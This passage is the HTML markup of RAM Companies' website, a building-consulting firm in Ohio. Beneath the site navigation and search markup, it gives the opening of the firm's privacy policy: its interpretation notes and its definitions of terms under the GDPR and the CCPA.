  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/case-studies" role="menuitem">Case Studies</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/about" aria-haspopup="true" aria-expanded="false" role="menuitem">About</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-team" role="menuitem">Our Team</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-philosophy" role="menuitem">Our Philosophy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/certifications-and-awards" role="menuitem">Certifications and Awards</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/value-of-a-consultant" role="menuitem">Value of a Consultant</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-iic-method" role="menuitem">Our IIC Method</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/esg-initiatives" role="menuitem">ESG Iniatives</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/jll-soda-award" role="menuitem">JLL SODA Award</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/patented-aerial-infrared-thermography" role="menuitem">Patented Aerial Infrared Thermography</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/contact" role="menuitem">Contact</a></li>
 </ul>
</div></span></div><div class="pwr-burger-bottom-bar"><div class="pwr-burger-bottom-bar__item hs-search-field">
      <a href="#" id="pwr-js-burger-search__trigger" class="pwr-burger-bottom-bar__item-link pwr-burger-search__trigger">
        <div class="pwr-header-right-bar__icon pwr--padding-r-sm"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search1_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></div>
        <span>SEARCH</span>
      </a>
      <div id="pwr-js-burger-search__inner" class="pwr-burger-bottom-bar__inner pwr-burger-search__inner pwr-form pwr-form--style-1">
    <div id="hs-search-field__translations"></div>

    <div class="hs-search-field__bar"> 
        <form action="/hs-search-results">
            <div class="pwr--relative">
                <input type="text" id="pwr-js-burger-search__input" class="pwr-burger-search__input hs-search-field__input" name="term" autocomplete="off" aria-label="Enter search Term" placeholder="Type search here">
          <button class="pwr-search-field__icon" type="submit" aria-label="Perform Search"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search2_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
            </div>
            <input type="hidden" name="limit" value="5"><input type="hidden" name="property" value="title"><input type="hidden" name="property" value="description"><input type="hidden" name="property" value="html"><input type="hidden" name="property" value="author_full_name"><input type="hidden" name="property" value="author_handle"><input type="hidden" name="property" value="tag"><input type="hidden" name="type" value="SITE_PAGE"><input type="hidden" name="type" value="LISTING_PAGE"><input type="hidden" name="type" value="BLOG_POST"></form>
    </div></div>
    </div><div class="pwr-burger-bottom-bar__item pwr--margin-b-sm">
      <a href="#" id="pwr-js-burger-contact__trigger" class="pwr-burger-bottom-bar__item-link pwr-burger-contact__trigger">
        <div class="pwr-header-right-bar__icon pwr--padding-r-sm"><div class="pwr-header-right-bar__icon pwr--flip-hor"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="phone3_layer"><path d="M493.397 24.615l-104-23.997c-11.314-2.611-22.879 3.252-27.456 13.931l-48 111.997a24 24 0 0 0 6.862 28.029l60.617 49.596c-35.973 76.675-98.938 140.508-177.249 177.248l-49.596-60.616a24 24 0 0 0-28.029-6.862l-111.997 48C3.873 366.516-1.994 378.08.618 389.397l23.997 104C27.109 504.204 36.748 512 48 512c256.087 0 464-207.532 464-464 0-11.176-7.714-20.873-18.603-23.385z" /></g></svg></span></div></div>
        <span>CONTACT</span>
      </a>
      <div id="pwr-js-burger-contact__inner" class="pwr-burger-bottom-bar__inner pwr-burger-contact__inner"><span class="pwr-burger-contact__title">PHONE HOTLINE:</span>
        <a href="tel:216-393-7663" class="pwr-burger-bottom-bar__item-link pwr-burger-contact__link " category="header-navigation" action="telephone" label="telephone">216-393-7663</a></div>
    </div><div class="pwr-burger-bottom-bar__item pwr-cta pwr-cta--custom-01  "><span id="hs_cos_wrapper_header_page_header_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-744b6d7e-4554-4abe-805e-3d0f98d67ce8"><span class="hs-cta-node hs-cta-744b6d7e-4554-4abe-805e-3d0f98d67ce8" id="hs-cta-744b6d7e-4554-4abe-805e-3d0f98d67ce8"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/8917710/744b6d7e-4554-4abe-805e-3d0f98d67ce8"><img class="hs-cta-img" id="hs-cta-img-744b6d7e-4554-4abe-805e-3d0f98d67ce8" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/8917710/744b6d7e-4554-4abe-805e-3d0f98d67ce8.png" alt="Get Started"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(8917710, '744b6d7e-4554-4abe-805e-3d0f98d67ce8', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></div></div>
</div><div id="pwr-header-fixed__spacer" class="pwr-header-fixed__spacer vanilla"></div><div id="pwr-header-fixed" class="pwr-header vanilla pwr-header-fixed  pwr--light  pwr-header--light-on-scroll  pwr--page-editor-fix cm_header" data-mm-anim-fot-reveal="true" data-mm-anim-slide="true" data-mm-anim-fade="true">
  <div class="page-center pwr-header--padding">
    <div class="pwr-header-full pwr--clearfix">
      <div class="pwr-header-logo pwr-header-logo--has-sticky"><a class="pwr-header__logo-link" href="https://ramcom.com?hsLang=en" aria-label="Back to Home">
        
        
        
        <img src="https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=287&amp;height=109&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png" alt="Ram Companies Logo" class="pwr-header-logo__img" width="287" height="109" srcset="https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=144&amp;height=55&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 144w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=287&amp;height=109&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 287w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=431&amp;height=164&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 431w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=574&amp;height=218&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 574w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=718&amp;height=273&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 718w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=861&amp;height=327&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 861w" sizes="(max-width: 287px) 100vw, 287px"><img src="https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=287&amp;height=109&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png" alt="RAM Companies Logo" class="pwr-header-logo__img--sticky" width="287" height="109" fetchpriority="low" decoding="async" srcset="https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=144&amp;height=55&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 144w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=287&amp;height=109&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 287w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=431&amp;height=164&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 431w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=574&amp;height=218&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 574w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=718&amp;height=273&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 718w, https://ramcom.com/hs-fs/hubfs/RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png?width=861&amp;height=327&amp;name=RAM_Color_NEW_2025-Mar-04-2025-06-20-31-7358-PM.png 861w" sizes="(max-width: 287px) 100vw, 287px"></a>
      </div><div id="pwr-js-header__menu" class="pwr-header__menu    pwr-header__menu--dropdown "><div class="pwr-js-menu"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_menu" style="" data-hs-cos-general-type="widget" data-hs-cos-type="menu"><div id="hs_menu_wrapper_header_page_" class="hs-menu-wrapper active-branch flyouts hs-menu-flow-horizontal" role="navigation" data-sitemap-name="default" data-menu-id="158092156529" aria-label="Navigation Menu">
 <ul role="menu">
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/roofing/" aria-haspopup="true" aria-expanded="false" role="menuitem">Roofing</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/visual-roof-inspections" role="menuitem">Visual Roof Inspections</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/design-services" role="menuitem">Design Services</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/bid-management/" role="menuitem">Bid Management</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/roofing/project-management" role="menuitem">Project Management</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/pavement/" aria-haspopup="true" aria-expanded="false" role="menuitem">Pavement</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/pavement-assessment" role="menuitem">Pavement Assessment</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/pavement-consulting" role="menuitem">Pavement Consulting</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/pavement/exterior-lighting-evaluations-and-analysis/" role="menuitem">Exterior Lighting Evaluations and Analysis</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/enclosures" aria-haspopup="true" aria-expanded="false" role="menuitem">Enclosures</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/consulting-services" role="menuitem">Design Consulting</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/structural-assessments/" role="menuitem">Structural Assessments</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/enclosures/building-envelope-services/" role="menuitem">Building Envelope Services</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/aerial" aria-haspopup="true" aria-expanded="false" role="menuitem">Aerial</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/infrared-scans-and-analysis" role="menuitem">Infrared Scans and Analysis</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/roof-moisture-scans" role="menuitem">Roof Moisture Scans</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/steam-leak-detection" role="menuitem">Steam Leak Detection</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/energy-thermal-scans" role="menuitem">Energy Thermal Scans</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/aerial/large-portfolios-and-property-assessments" role="menuitem">Large Portfolios and Property Assessments</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/case-studies" role="menuitem">Case Studies</a></li>
  <li class="hs-menu-item hs-menu-depth-1 hs-item-has-children" role="none"><a href="https://ramcom.com/about" aria-haspopup="true" aria-expanded="false" role="menuitem">About</a>
   <ul role="menu" class="hs-menu-children-wrapper">
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-team" role="menuitem">Our Team</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-philosophy" role="menuitem">Our Philosophy</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/certifications-and-awards" role="menuitem">Certifications and Awards</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/value-of-a-consultant" role="menuitem">Value of a Consultant</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/our-iic-method" role="menuitem">Our IIC Method</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/esg-initiatives" role="menuitem">ESG Iniatives</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/jll-soda-award" role="menuitem">JLL SODA Award</a></li>
    <li class="hs-menu-item hs-menu-depth-2" role="none"><a href="https://ramcom.com/about/patented-aerial-infrared-thermography" role="menuitem">Patented Aerial Infrared Thermography</a></li>
   </ul></li>
  <li class="hs-menu-item hs-menu-depth-1" role="none"><a href="https://ramcom.com/contact" role="menuitem">Contact</a></li>
 </ul>
</div></span></div></div><div id="pwr-js-header-right-bar" class="pwr-header-right-bar "><div class="pwr-header-right-bar__item pwr-header-right-bar__phone focus-target__icon">
            <a href="#" class="pwr-header-right-bar__link pwr-js-click-prevent-default pwr-menu_submenu-btn" aria-label="Open Contact"><div class="pwr-header-right-bar__icon pwr--flip-hor"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="phone4_layer"><path d="M493.397 24.615l-104-23.997c-11.314-2.611-22.879 3.252-27.456 13.931l-48 111.997a24 24 0 0 0 6.862 28.029l60.617 49.596c-35.973 76.675-98.938 140.508-177.249 177.248l-49.596-60.616a24 24 0 0 0-28.029-6.862l-111.997 48C3.873 366.516-1.994 378.08.618 389.397l23.997 104C27.109 504.204 36.748 512 48 512c256.087 0 464-207.532 464-464 0-11.176-7.714-20.873-18.603-23.385z" /></g></svg></span></div></a>
            <div class="pwr-dropdown pwr-dropdown--phone pwr-menu_submenu-child-wrapper"><span class="pwr-dropdown__title">PHONE HOTLINE:</span>
                <a href="tel:216-393-7663" class="pwr-dropdown__link " category="header-navigation" action="telephone" label="telephone">216-393-7663</a></div>
          </div><div class="pwr-header-right-bar__item vanilla pwr-header-right-bar__search focus-target__icon">
          <a href="#" id="pwr-js-header-search__trigger" aria-label="Open Search" class="pwr-header-right-bar__link">
            <div class="pwr-header-right-bar__icon"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search5_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></div>
          </a>
        </div><div class="pwr-header-right-bar__item pwr-header-right-bar__cta pwr-cta pwr-cta--custom-01  "><span id="hs_cos_wrapper_header_page_header_cta" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_cta" style="" data-hs-cos-general-type="widget" data-hs-cos-type="cta"><!--HubSpot Call-to-Action Code --><span class="hs-cta-wrapper" id="hs-cta-wrapper-744b6d7e-4554-4abe-805e-3d0f98d67ce8"><span class="hs-cta-node hs-cta-744b6d7e-4554-4abe-805e-3d0f98d67ce8" id="hs-cta-744b6d7e-4554-4abe-805e-3d0f98d67ce8"><!--[if lte IE 8]><div id="hs-cta-ie-element"></div><![endif]--><a href="https://cta-redirect.hubspot.com/cta/redirect/8917710/744b6d7e-4554-4abe-805e-3d0f98d67ce8"><img class="hs-cta-img" id="hs-cta-img-744b6d7e-4554-4abe-805e-3d0f98d67ce8" style="border-width:0px;" src="https://no-cache.hubspot.com/cta/default/8917710/744b6d7e-4554-4abe-805e-3d0f98d67ce8.png" alt="Get Started"></a></span><script charset="utf-8" src="/hs/cta/cta/current.js"></script><script type="text/javascript"> hbspt.cta._relativeUrls=true;hbspt.cta.load(8917710, '744b6d7e-4554-4abe-805e-3d0f98d67ce8', {"useNewLoader":"true","region":"na1"}); </script></span><!-- end HubSpot Call-to-Action Code --></span></div></div><div id="pwr-js-header-search" class="pwr-header-search vanilla hs-search-field">
        <div class="pwr-header-search__inner">
    <div id="hs-search-field__translations"></div>

    <div class="hs-search-field__bar"> 
        <form action="/hs-search-results">
            <div class="pwr--relative">
                <input type="text" id="pwr-header-search__input" class="pwr-header-search__input hs-search-field__input hs-search-field__input" name="term" autocomplete="off" aria-label="Enter search Term" placeholder="">
            <button class="pwr-search-field__icon" type="submit" aria-label="Perform Search"><span id="hs_cos_wrapper_header_page_" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_icon" style="" data-hs-cos-general-type="widget" data-hs-cos-type="icon"><svg version="1.0" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512" aria-hidden="true"><g id="search6_layer"><path d="M505 442.7L405.3 343c-4.5-4.5-10.6-7-17-7H372c27.6-35.3 44-79.7 44-128C416 93.1 322.9 0 208 0S0 93.1 0 208s93.1 208 208 208c48.3 0 92.7-16.4 128-44v16.3c0 6.4 2.5 12.5 7 17l99.7 99.7c9.4 9.4 24.6 9.4 33.9 0l28.3-28.3c9.4-9.4 9.4-24.6.1-34zM208 336c-70.7 0-128-57.2-128-128 0-70.7 57.2-128 128-128 70.7 0 128 57.2 128 128 0 70.7-57.2 128-128 128z" /></g></svg></span></button>
            <a href="#" id="pwr-js-header-search__close" aria-label="Close Search" class="pwr-header-search__close">
              <span class="pwr-header-search__close-icon"></span>
            </a>
            </div>
            <input type="hidden" name="limit" value="5"><input type="hidden" name="property" value="title"><input type="hidden" name="property" value="description"><input type="hidden" name="property" value="html"><input type="hidden" name="property" value="author_full_name"><input type="hidden" name="property" value="author_handle"><input type="hidden" name="property" value="tag"><input type="hidden" name="type" value="SITE_PAGE"><input type="hidden" name="type" value="LISTING_PAGE"><input type="hidden" name="type" value="BLOG_POST"><div class="hs-search-field__suggestions">
                <div class="pwr-suggestions-panel">
                    <div class="pwr-suggestions--title"></div>
                    <div class="pwr-suggestions-wrapper"></div>
                </div>
            </div></form>
    </div></div>
      </div><a href="#" id="pwr-js-burger__trigger-open" aria-label="Open Burger Menu" " class="pwr-burger__trigger-open vanilla keyboard-clickable  pwr-burger__trigger-open--mobile-only">
        <div class="pwr-burger__icon-open">
          <span></span>
        </div>
      </a></div>
  </div></div></div></div>

    <div class="container-fluid header-bottom__container">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

</div><!--end widget-span -->
</div>
</div>
</div>

</header></div><main id="main-content" class="body-container-wrapper">
    <div class="body-container"><div class="container-fluid">
<div class="row-fluid-wrapper">
<div class="row-fluid">
<div class="span12 widget-span widget-type-cell " style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-1 dnd_area-row-0-force-full-width-section dnd-section dnd_area-row-0-padding">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-2 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17090419846384" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module"><div class="pwr-hero vanilla pwr-hero--content-height  pwr--dark pwr--margin-t-0 pwr--margin-b-0    lazyload" style="background-color: rgba(5, 27, 53, 1.0); "><div class="page-center pwr-hero__info-box  "><h2 class="pwr-hero__title pwr-heading-style--default    pwr--toc-ignore"><span class="pwr-hero__title-inner">Privacy Policy</span></h2></div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-3 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_module_17090419846385" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">
<div class="pwr-sec-breadcrumbs vanilla pwr--dark  pwr--padding-t-20 pwr--padding-b-20 pwr--margin-t-0 pwr--margin-b-0    lazyload" style="background-color: rgba(5, 27, 53, 1.0); ">
  
  
  
  <div class="page-center pwr--relative">
    <ul class="pwr-sec-breadcrumbs__list"><li class="pwr-sec-breadcrumbs__list-item">
          <a href="https://ramcom.com?hsLang=en" class="pwr-sec-breadcrumbs__link  ">Home</a>
        </li><li class="pwr-sec-breadcrumbs__list-item">
          <a href="https://ramcom.com/privacy-policy" class="pwr-sec-breadcrumbs__link active ">Privacy Policy</a>
        </li></ul>
  </div>
</div></div>

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

</div><!--end widget-span -->
</div><!--end row-->
</div><!--end row-wrapper -->

<div class="row-fluid-wrapper row-depth-1 row-number-4 dnd_area-row-1-padding dnd-section dnd_area-row-1-force-full-width-section">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-cell dnd-column" style="" data-widget-type="cell" data-x="0" data-w="12">

<div class="row-fluid-wrapper row-depth-1 row-number-5 dnd-row">
<div class="row-fluid ">
<div class="span12 widget-span widget-type-custom_widget dnd-module" style="" data-widget-type="custom_widget" data-x="0" data-w="12">
<div id="hs_cos_wrapper_widget_1709040925469" class="hs_cos_wrapper hs_cos_wrapper_widget hs_cos_wrapper_type_module" style="" data-hs-cos-general-type="widget" data-hs-cos-type="module">

    
    
    
<div class="pwr-sec-txt pwr-sec-txt--1col vanilla pwr-mh-group  pwr--light pwr--sec-padding-t-lg pwr--sec-padding-b-lg pwr--margin-t-0 pwr--margin-b-0    lazyload" style="">
    
    

    
    <div class="page-center pwr--relative pwr--clearfix"><div class="pwr-sec-txt__content pwr-sec-txt__content--top  pwr--clearfix "><div class="pwr-rich-text pwr-sec-txt__left" tmp-data-aos="fade-in" tmp-data-aos-delay="50">
            <p><strong><em>Last updated: February 1, 2023</em></strong></p>
<p>This Privacy Policy describes Our policies and procedures on the collection, use and disclosure of Your information when You use the Service and tells You about Your privacy rights and how the law protects You.</p>
<p>We use Your Personal data to provide and improve the Service. By using the Service, You agree to the collection and use of information in accordance with this Privacy Policy.</p>
<p>&nbsp;</p>
<h2>Interpretation and Definitions</h2>
<h3>Interpretation</h3>
<p>The words of which the initial letter is capitalized have meanings defined under the following conditions. The following definitions shall have the same meaning regardless of whether they appear in singular or in plural.</p>
<h3>Definitions</h3>
<p>For the purposes of this Privacy Policy:</p>
<ul>
<li><strong>Account</strong>&nbsp;means a unique account created for You to access our Service or parts of our Service.</li>
<li><strong>Business</strong>, for the purpose of the CCPA (California Consumer Privacy Act), refers to the Company as the legal entity that collects Consumers’ personal information and determines the purposes and means of the processing of Consumers’ personal information, or on behalf of which such information is collected and that alone, or jointly with others, determines the purposes and means of the processing of consumers’ personal information, that does business in the State of California.</li>
<li><strong>Company</strong> (referred to as either “the Company”, “We”, “Us” or “Our” in this Agreement) refers to RAM Companies, LLC, 1680 Industrial Parkway South, Brunswick, Ohio 44212. For the purpose of the GDPR, the Company is the Data Controller.</li>
<li><strong>Consumer</strong>, for the purpose of the CCPA (California Consumer Privacy Act), means a natural person who is a California resident. A resident, as defined in the law, includes (1) every individual who is in the USA for other than a temporary or transitory purpose, and (2) every individual who is domiciled in the USA who is outside the USA for a temporary or transitory purpose.</li>
<li><strong>Cookies</strong>&nbsp;are small files that are placed on Your computer, mobile device or any other device by a website, containing the details of Your browsing history on that website among its many uses.</li>
<li><strong>Country</strong>&nbsp;refers to: Ohio, United States</li>
<li><strong>Data Controller</strong>, for the purposes of the GDPR (General Data Protection Regulation), refers to the Company as the legal person which alone or jointly with others determines the purposes and means of the processing of Personal Data.</li>
<li><strong>Device</strong>&nbsp;means any device that can access the Service such as a computer, a cellphone or a digital tablet.</li>
<li><strong>Personal Data</strong> is any information that relates to an identified or identifiable individual. For the purposes for GDPR, Personal Data means any information relating to You such as a name, an identification number, location data, online identifier or to one or more factors specific to the physical, physiological, genetic, mental, economic, cultural or social identity. For the purposes of the CCPA, Personal Data means any information that identifies, relates to, describes or is capable of being associated with, or could reasonably be linked, directly or indirectly, with You.</li>
<li><strong>Sale</strong>, for the purpose of the CCPA (California Consumer Privacy Act), means selling, renting, releasing, disclosing, disseminating, making available, transferring, or otherwise communicating orally, in writing, or by electronic or other means, a Consumer’s personal information to another business or a third party for monetary or other valuable consideration.</li>
<li><strong>Service</strong>&nbsp;refers to the Website.</li>
<li><strong>Service Provider</strong>&nbsp;means any natural or legal person who processes the data on behalf of the Company. It refers to third-party companies or individuals employed by the Company to facilitate the Service, to provide the Service on behalf of the Company, to perform services related to the Service or to assist the Company in analyzing how the Service is used.<br>For the purpose of the GDPR, Service Providers are considered Data Processors.</li>
<li><strong>Third-party Social Media Service</strong>&nbsp;refers to any website or any social network website through which a User can log in or create an account to use the Service.</li>
<li><strong>Usage Data</strong>&nbsp;refers to data collected automatically, either generated by the use of the Service or from the Service infrastructure itself (for example, the duration of a page visit).</li>
<li><strong>Website</strong> refers to RAM Companies, LLC, accessible from <a href="/?hsLang=en" target="_blank" rel="noopener">https://ram-usa.com</a></li>
